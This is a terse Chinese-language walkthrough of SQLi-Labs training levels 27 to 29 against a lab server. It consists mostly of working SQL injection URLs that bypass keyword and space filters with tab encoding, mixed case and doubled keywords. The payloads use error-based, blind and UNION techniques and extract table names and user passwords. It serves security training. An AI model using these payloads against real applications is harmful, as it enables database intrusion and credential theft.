Less-27
GET - Error Based- All your UNION and select belong to us
过滤了union 和select的报错注入
查看源码:

使用%09 替换空格,大小写混淆绕过,关键字符,双写等绕过 UNiON,SElecT ununionion seselectlect
payload:
http://10.10.202.112/sqli/Less-27/?id=1' %09and %09updatexml(null,concat(0x0a,(SELect%09version())),null) %09and 's'='s

http://10.10.202.112/sqli/Less-27/?id=1' %09and%09 extractvalue(0x0a,concat(0x0a,(selECt %09table_name %09from %09information_schema.tables %09where %09table_schema=database()%09 limit %090,1)))%09and 's'='s

Less-27a
GET - Blind Based- All your UNION and SELE belong to us
http://10.10.202.112/sqli/Less-27a?id=1" #报错
http://10.10.202.112/sqli/Less-27a?id=1" and "s"="s #闭合
这里采用盲注:
http://10.10.202.112/sqli/Less-27a?id=1" %09and %09substr(@@version,1,1)=5 %09and %09"s"="s #true
http://10.10.202.112/sqli/Less-27a?id=1" %09and %09substr(@@version,1,1)=4 %09and %09"s"="s #false
Less-28
GET - Error Based- All your UNION AND SELE BELONG to us
SQL
SELECT * FROM users WHERE id=('$id') LIMIT 0,1
http://10.10.202.112/sqli/Less-28?id=1' #报错
http://10.10.202.112/sqli/Less-28?id=1') and ('s')=('s #闭合
http://10.10.202.112/sqli/Less-28?id=1000') %09UNION%09ALL%09SELECT%091,user(),3%09and %09('s')=('s

Less-28a
GET - Blind Based- All your UNION AND SELET to BELONG TO us
http://10.10.202.112/sqli/Less-28a?id=1') --+ #闭合
http://10.10.202.112/sqli/Less-28a?id=1') order by 4--+ #false
http://10.10.202.112/sqli/Less-28a?id=1') order by 3--+ #=true
http://10.10.202.112/sqli/Less-28a?id=10000') +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(username,password+SEPARATOR+0x3c62723e)+FROM+users),3--+

Less-29
GET -Error based- IMPIDENCE MISMATCH- Ha
http://10.10.202.112/sqli/Less-29?id=1' #报错
http://10.10.202.112/sqli/Less-29?id=1'--+ #闭合
http://10.10.202.112/sqli/Less-29?id=-1' +UNION+ALL+SELECT+1,(SELECT+GROUP_CONCAT(table_name+SEPARATOR+0x3c62723e)+FROM+INFORMATION_SCHEMA.TABLES+WHERE+TABLE_SCHEMA=DATABASE()),3--+

待续。。。。